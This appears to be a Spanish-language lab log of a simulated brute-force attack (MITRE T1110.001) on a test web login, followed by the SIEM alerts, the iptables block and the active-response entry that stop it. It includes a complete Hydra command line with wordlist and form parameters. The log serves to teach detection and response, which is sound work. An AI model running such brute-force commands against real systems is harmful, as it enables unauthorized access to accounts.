 Ataque 2 - Fuerza bruta + respuesta automatica  (MITRE T1110.001)
INICIO=2026-11-25 17:05:50
kali:~$ hydra -l admin -P /usr/share/wordlists/fasttrack.txt -t 4 192.168.56.10 http-get-form \
  "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=***; security=low:F=incorrect"
[DATA] max 4 tasks per 1 server, overall 4 tasks, 262 login tries (l:1/p:262), ~66 tries per task
[DATA] attacking http-get-form://192.168.56.10:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=***; security=low:F=Username and/or password incorrect.
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 17:06:08
----- Deteccion y respuesta en el SIEM -----
Origen 192.168.56.30 | inicio 2026-11-25 17:05:50 (UTC-6) | nivel >= 3
  Regla Niv  Primera alerta   T+ (s) Total  MITRE        Descripcion
 100100   3    17:06:09.146     19.1    27  -            TiendaCR: intento de login web desde 192.168.56.30
 100101  10    17:06:09.182     19.2     1  T1110.001    TiendaCR: fuerza bruta contra el login web desde 192.168.56.30 (10 intentos/60 s)
 100120   8    17:06:09.348     19.3    72  T1046        TiendaCR IDS: barrido de puertos desde 192.168.56.30
 100121  10    17:06:09.357     19.4    18  T1110.001    TiendaCR IDS: fuerza bruta de login web desde 192.168.56.30
--- iptables (DROP a Kali) ---
Chain INPUT (policy DROP)
num  target     prot opt source                destination
1    DROP       0    --  192.168.56.30        0.0.0.0/0
2    ufw-before-logging-input  0    --  0.0.0.0/0            0.0.0.0/0
3    ufw-before-input  0    --  0.0.0.0/0            0.0.0.0/0
--- active-responses.log ---
2026/11/25 17:06:09 firewall-drop: command=add  key=192.168.56.30  regla=100101 (T1110.001)  -> iptables DROP insertado en INPUT pos 1 (600 s)